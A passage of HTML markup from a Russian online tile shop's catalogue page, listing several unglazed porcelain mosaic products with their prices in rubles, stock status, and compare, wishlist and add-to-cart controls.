                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="440.02"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i5.storeland.net/2/2196/121950542/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="106699712"
                          data-mod-id="196857084"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=196857084&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i5.storeland.net/2/2196/121950542/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="106699712"
                        data-mod-id="196857084"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=196857084&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=196857084&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857084" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30h30h0-6-sm-chip-23h23h6-mm?mod_id=196857084" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=196857084"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-296808164 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="296808164" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=296808164" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/7917/179163088/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=296808164" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="435.12"><span title="435 российских рублей"><span class="num">435</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="444 российских рубля"><span class="num">444</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i1.storeland.net/2/7917/179163088/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                          data-id="179041119"
                          data-mod-id="296808164"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=296808164&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i1.storeland.net/2/7917/179163088/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                        data-id="179041119"
                        data-mod-id="296808164"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=296808164&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=296808164&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=296808164" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Uranio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=296808164" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Uranio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=296808164"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297289384 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297289384" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297289384" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7997/179968613/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297289384" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="485.1"><span title="485 российских рублей"><span class="num">485</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="495 российских рублей"><span class="num">495</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7997/179968613/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="179395878"
                          data-mod-id="297289384"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297289384&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7997/179968613/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="179395878"
                        data-mod-id="297289384"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297289384&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297289384&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297289384" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297289384" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297289384"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297297993 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297297993" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297297993" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/7997/179968678/075a3e/abisso-scuro.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297297993" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="543.9"><span title="544 российских рубля"><span class="num">544</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="555 российских рублей"><span class="num">555</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i1.storeland.net/2/7997/179968678/baec64/abisso-scuro.jpg"
                          data-id="179396782"
                          data-mod-id="297297993"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297297993&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i1.storeland.net/2/7997/179968678/baec64/abisso-scuro.jpg"
                        data-id="179396782"
                        data-mod-id="297297993"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297297993&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297297993&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297297993" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297297993" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297297993"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298016 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298016" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298016" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7997/179968745/075a3e/aquario.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298016" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
